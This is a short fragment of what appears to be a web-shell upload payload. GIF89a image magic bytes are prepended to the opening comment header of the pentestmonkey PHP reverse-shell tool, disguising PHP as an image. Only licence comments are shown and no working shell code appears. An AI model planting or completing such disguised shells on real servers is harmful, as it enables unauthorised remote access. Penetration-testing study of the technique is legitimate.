 1 GIF89a
2 <?php
3 // php-reverse-shell - A Reverse Shell implementation in PHP
4 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
5 //
6 // This tool may be used for legal purposes only.  Users take full responsibility
7 // for any actions performed using this tool.  The author accepts no liability
8 // for damage caused by this tool.  If these terms are not acceptable to you, then
9 // do not use this tool.
10 //